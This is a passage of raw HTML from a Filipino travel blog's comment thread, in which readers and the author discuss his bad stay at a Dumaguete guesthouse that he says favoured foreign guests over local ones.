Friday, March 4, 2011 at 4:20:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-601132657'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/3722060736305996279' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c723376377036806818'>
<a name='c723376377036806818'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11960218926373296025" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-723376377036806818-11960218926373296025"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpi2Tv-aRMAPJLx_6hz-okZrNz0tJqsmYfjWwvIgKYNEUyidMbkUQ7LD7N5m6KdXdjnh2U8Cvz-8FDU9SZmNoiqOEy1gV066hyZIDrsJuM5LkrkzxWVmKjaligvzMaFw/s45-c/pen-drawings-7.jpg" alt="" title="paperbiscuits">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpi2Tv-aRMAPJLx_6hz-okZrNz0tJqsmYfjWwvIgKYNEUyidMbkUQ7LD7N5m6KdXdjnh2U8Cvz-8FDU9SZmNoiqOEy1gV066hyZIDrsJuM5LkrkzxWVmKjaligvzMaFw/s45-c/pen-drawings-7.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11960218926373296025' rel='nofollow'>paperbiscuits</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-723376377036806818'>
<p>
hi jerick i hope you dont mind that i use one fo your photo on my blog..please tell me so of you find it offensive or whatever.<br /><br />http://iloveshabbylove.blogspot.com/2011/03/weekend-fab-3-and-4.html
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299290607525#c723376377036806818' title='comment permalink'>
Saturday, March 5, 2011 at 10:03:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-208187624'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/723376377036806818' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c6998947293107090989'>
<a name='c6998947293107090989'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05995626593256040769" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6998947293107090989-05995626593256040769"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd2Cgp4BxQK0mxr4XLii-xXwDGG3LBteZHq_Aeev14KRNiH0KSHw_SkCsZMtep-deVRFOYaPmTcFY9ovMIn9zMWFDqbjLj8thm-Lq4ueJ-m8hdqbqWLAPFlxSUjy15ew/s45-c/4184179064_6e2ab0729a_m.jpg" alt="" title="Chyng">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd2Cgp4BxQK0mxr4XLii-xXwDGG3LBteZHq_Aeev14KRNiH0KSHw_SkCsZMtep-deVRFOYaPmTcFY9ovMIn9zMWFDqbjLj8thm-Lq4ueJ-m8hdqbqWLAPFlxSUjy15ew/s45-c/4184179064_6e2ab0729a_m.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05995626593256040769' rel='nofollow'>Chyng</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-6998947293107090989'>
<p>
paaak! how dare them! they&#39;re so biased!<br />nakakahigh blood, but at the same time nakakalungkot. i know you always want travel immersion, but you didnt get it from this one.<br /><br />i-ban natin yan sa PEX!!!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299307979155#c6998947293107090989' title='comment permalink'>
Saturday, March 5, 2011 at 2:52:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2024338661'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/6998947293107090989' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c5091380149158489519'>
<a name='c5091380149158489519'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05491032744023383158" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5091380149158489519-05491032744023383158"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVdTB916pJgxCY9optW58yNF-wIgHrIs-fHDdmew-FqPGUaO5yMHEjV2M5adwRpvDWo9ABwIrVGXTtFtFcTYa9BPkjzOqhGRqpZztSD0APmawRdtjxSMPdX0RcisZSSWg/s45-c/_SID0954.jpg" alt="" title="Siddhartha Joshi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVdTB916pJgxCY9optW58yNF-wIgHrIs-fHDdmew-FqPGUaO5yMHEjV2M5adwRpvDWo9ABwIrVGXTtFtFcTYa9BPkjzOqhGRqpZztSD0APmawRdtjxSMPdX0RcisZSSWg/s45-c/_SID0954.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05491032744023383158' rel='nofollow'>Siddhartha Joshi</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-5091380149158489519'>
<p>
This is very sad, though not really shocking. I guess its not unheard of even in India, where foreigners are treated on par with the locals...
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299319656690#c5091380149158489519' title='comment permalink'>
Saturday, March 5, 2011 at 6:07:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-1204330534'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/5091380149158489519' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c1108704178417526318'>
<a name='c1108704178417526318'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12104387792545137172" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1108704178417526318-12104387792545137172"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj6yMpTfo_HbCFjyRrdi_pNlwk8V4xCnKF7VhmLECLCoBWAaWjDEZMnWJM4AV89nNiwCO926LtdY-8FV6M9-qQGu64JWDc7xQXA1JptaAPk04IwxdbAlva3gSyUpHkMg/s45-c/jub9-1.jpg" alt="" title="Hoobert the Awesome">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj6yMpTfo_HbCFjyRrdi_pNlwk8V4xCnKF7VhmLECLCoBWAaWjDEZMnWJM4AV89nNiwCO926LtdY-8FV6M9-qQGu64JWDc7xQXA1JptaAPk04IwxdbAlva3gSyUpHkMg/s45-c/jub9-1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12104387792545137172' rel='nofollow'>Hoobert the Awesome</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1108704178417526318'>
<p>
That really saddened me. Oh. Tho it&#39;s not pleasing to the ears I think you are right Kuya. They are more inclined to serve the foreigners. That&#39;s really not good. I mean, it&#39;s good to be friendly to foreigners considering that we are the friendliest in Asia but treating a local that way (the Harold Mansions Way), it is very very rude.<br /><br />You&#39;ve done the right thing. You didn&#39;t shove on their faces what&#39;s wrong on them. They must be the ones to realize it. :)))<br /><br />Anyway, I&#39;m a newbie here. I&#39;m Jubert/Hoobert/Jubibo. 19. I&#39;m gonna link you up ha. Thank you.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299330556260#c1108704178417526318' title='comment permalink'>
Saturday, March 5, 2011 at 9:09:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-929077053'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1108704178417526318' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c6958313175260504426'>
<a name='c6958313175260504426'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13210232043754803732" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6958313175260504426-13210232043754803732"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9sv596P2puPlmzu1JzHYejjQzp3QX6NCwvm8GmHuEecCPS9ND0XvUMOsmRGITXGUzmdAgFAZljvrMPtmrd5IhlvNAFabu8JKyQ5PL11GQtuA400TKPoxtACHfTg08gEA/s45-c/340795_2161687927860_1416426056_31946728_532387450_o.jpg" alt="" title="INGRID NIETO">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9sv596P2puPlmzu1JzHYejjQzp3QX6NCwvm8GmHuEecCPS9ND0XvUMOsmRGITXGUzmdAgFAZljvrMPtmrd5IhlvNAFabu8JKyQ5PL11GQtuA400TKPoxtACHfTg08gEA/s45-c/340795_2161687927860_1416426056_31946728_532387450_o.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13210232043754803732' rel='nofollow'>INGRID NIETO</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-6958313175260504426'>
<p>
Yikes! Amusing name... MANSION? Choosy mansion! :-) Glad you wrote about this
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299335754440#c6958313175260504426' title='comment permalink'>
Saturday, March 5, 2011 at 10:35:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-368733561'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/6958313175260504426' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c6803864524534674741'>
<a name='c6803864524534674741'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11960218926373296025" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6803864524534674741-11960218926373296025"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpi2Tv-aRMAPJLx_6hz-okZrNz0tJqsmYfjWwvIgKYNEUyidMbkUQ7LD7N5m6KdXdjnh2U8Cvz-8FDU9SZmNoiqOEy1gV066hyZIDrsJuM5LkrkzxWVmKjaligvzMaFw/s45-c/pen-drawings-7.jpg" alt="" title="paperbiscuits">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpi2Tv-aRMAPJLx_6hz-okZrNz0tJqsmYfjWwvIgKYNEUyidMbkUQ7LD7N5m6KdXdjnh2U8Cvz-8FDU9SZmNoiqOEy1gV066hyZIDrsJuM5LkrkzxWVmKjaligvzMaFw/s45-c/pen-drawings-7.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11960218926373296025' rel='nofollow'>paperbiscuits</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-6803864524534674741'>
<p>
Shame on the so-called mansion. If i were the one discriminated like that they would have known my fury right before i leave. Bad credits for this owner.I feel bad for you bro.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299392708679#c6803864524534674741' title='comment permalink'>
Sunday, March 6, 2011 at 2:25:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-208187624'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/6803864524534674741' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c6197716261553137188'>
<a name='c6197716261553137188'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11539761632050260615" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6197716261553137188-11539761632050260615"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm0VdiTbmU6-C463A-UDvbkpil8eoltu9E8kP1rlYXUhEdeq05ncKkwdyxxXxbbtvfvNwYEA0xoJcb1tZeB77OeesYbVh3GVPrde3ORYQUrPEcSQFB7vmJjtbQLYkLRA/s45-c/z.jpg" alt="" title="Pinoy Adventurista">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm0VdiTbmU6-C463A-UDvbkpil8eoltu9E8kP1rlYXUhEdeq05ncKkwdyxxXxbbtvfvNwYEA0xoJcb1tZeB77OeesYbVh3GVPrde3ORYQUrPEcSQFB7vmJjtbQLYkLRA/s45-c/z.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11539761632050260615' rel='nofollow'>Pinoy Adventurista</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-6197716261553137188'>
<p>
Thank you for sharing your experience... at least may warning na kami... di ako mapapadpad dyan... hehehe!!!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299411271903#c6197716261553137188' title='comment permalink'>
Sunday, March 6, 2011 at 7:34:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-1835242811'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/6197716261553137188' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c1346115945878660256'>
<a name='c1346115945878660256'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01799761465387152960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1346115945878660256-01799761465387152960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFKOON-59zzz6wbPmOWU_SpVX1drlq46_U5m2QT2DNesqdrRPiBP7kLqjApgx1sXKwhCjbUBb1JtoF5IEt9xrij9opnLiY__tYm0xA_wYptuiSYL66pPjeWlcLAwIZeQ/s45-c/butterfly.jpg" alt="" title="Meedge">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFKOON-59zzz6wbPmOWU_SpVX1drlq46_U5m2QT2DNesqdrRPiBP7kLqjApgx1sXKwhCjbUBb1JtoF5IEt9xrij9opnLiY__tYm0xA_wYptuiSYL66pPjeWlcLAwIZeQ/s45-c/butterfly.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01799761465387152960' rel='nofollow'>Meedge</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1346115945878660256'>
<p>
Aw. That was saddening to read. It&#39;s one thing to be discriminated elsewhere in the world, but it&#39;s another thing to be discriminated in your own country. Shame on these people from Harold&#39;s mansion.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299417222293#c1346115945878660256' title='comment permalink'>
Sunday, March 6, 2011 at 9:13:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-1392591479'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1346115945878660256' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c7395073022215142311'>
<a name='c7395073022215142311'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7395073022215142311-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-7395073022215142311'>
<p>
@Bong Thanks for the tip. I&#39;ll look into it. I just hope nobody else gets the treatment i got. Napahiya talaga ako! But I&#39;ll charge it to experience. Sana the people behind Harold realize that lahat naman tayo Pilipino.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299464565087#c7395073022215142311' title='comment permalink'>
Monday, March 7, 2011 at 10:22:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/7395073022215142311' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c7882610725160453663'>
<a name='c7882610725160453663'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7882610725160453663-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-7882610725160453663'>
<p>
@backPackingSheet I can honestly say, regardless whether the people working for this guesthouse were equipped with the knowledge, it still boils down to quality service, specifically making every guest feel at home. in my days of stay there, i felt like i was robbed really.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299464676534#c7882610725160453663' title='comment permalink'>
Monday, March 7, 2011 at 10:24:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/7882610725160453663' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c2793660211671566386'>
<a name='c2793660211671566386'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2793660211671566386-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2793660211671566386'>
<p>
@Kristel i hope the passion for domestic tourism is as strong as for international tourism. i&#39;ve stayed in a lot of guesthouses around Visayas. This is the first time this has happened to me. So, I&#39;d like to think this is an isolated incident. But since this is my journal, i live to share my story.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299464812247#c2793660211671566386' title='comment permalink'>
Monday, March 7, 2011 at 10:26:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2793660211671566386' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c6326107543852173277'>
<a name='c6326107543852173277'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6326107543852173277-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-6326107543852173277'>
<p>
@yhun i&#39;m also a pexer but i&#39;ve checked out their website and i thought the place was well-managed. i never knew it was well-managed catering only to foreigners!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299464895756#c6326107543852173277' title='comment permalink'>
Monday, March 7, 2011 at 10:28:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/6326107543852173277' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c5518230712647555621'>
<a name='c5518230712647555621'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5518230712647555621-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-5518230712647555621'>
<p>
@paperbiscuits Wow! thanks so much for the feature. ha ha people ask me why i dress up all the time. it&#39;s because i get inspired to work creatively when i wear something creative. And although i go backpacking, it&#39;s not an excuse to look not well-put. Thanks so much!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299465070085#c5518230712647555621' title='comment permalink'>
Monday, March 7, 2011 at 10:31:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/5518230712647555621' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c4034533332479512788'>
<a name='c4034533332479512788'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4034533332479512788-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-4034533332479512788'>
<p>
@Chyng Pero sobrang sikat nila sa Dumaguete. Everyone knows Harold&#39;s mansion, and everyone recommends it. When i got there, and now looking back... nyeh! Highly overrated place. ha ha fellow pexer, i just like to inform everyone of my experience. Baka people will ask baka may favored ako na guesthouse, eh dun pa lang ako nagstay ever so i don&#39;t know where else. Next time, i know better. But my friends ask me where to stay, i always say basta not in Harold&#39;s.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299465256701#c4034533332479512788' title='comment permalink'>
Monday, March 7, 2011 at 10:34:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/4034533332479512788' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c230924592233606024'>
<a name='c230924592233606024'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-230924592233606024-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-230924592233606024'>
<p>
@Siddhartha Joshi Really? I&#39;ll take note of that. I always ask myself how come people still think this way. I hope one day, people will realize the essence of loving your own. By the way, i am heading to India in October. I&#39;m planning on visiting Delhi, Jaipur, Rajastan, Varanasi and the outskirts. I am so excited for this trip!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299465450258#c230924592233606024' title='comment permalink'>
Monday, March 7, 2011 at 10:37:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/230924592233606024' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c4059404031801309456'>
<a name='c4059404031801309456'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4059404031801309456-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-4059404031801309456'>
<p>
@poot I agree. Actually, nahihiya ako for them. I&#39;ve read good reviews from foreigners but haven&#39;t heard a good review from a Filipino. <br /><br />Welcome Jubert! Thanks for linking. I&#39;ll check out your site. Promise me when you travel, let the people know of your experiences. Share your stories and inspire everyone to discover the Philippines first.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299465611491#c4059404031801309456' title='comment permalink'>
Monday, March 7, 2011 at 10:40:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/4059404031801309456' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c5968114650446202445'>
<a name='c5968114650446202445'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5968114650446202445-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-5968114650446202445'>
<p>
@PinkIngrid Apparently, the guesthouse is the most popular in Dumaguete. You cannot really trust popularity. I hope nobody gets the same treatment. Thanks DJ Ingrid for visiting!!!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299465721148#c5968114650446202445' title='comment permalink'>
Monday, March 7, 2011 at 10:42:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/5968114650446202445' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c1592878279463290926'>
<a name='c1592878279463290926'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1592878279463290926-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1592878279463290926'>
<p>
@paperbiscuits Ang wish ko lang talaga sana maganda na ang experience ng iba. But if you will ask me if i&#39;ll stay there again? Siyempre hindi na! I charged this to experience. But yes, the experience was horrible.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299465816679#c1592878279463290926' title='comment permalink'>
Monday, March 7, 2011 at 10:43:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1592878279463290926' title='Delete Comment'>
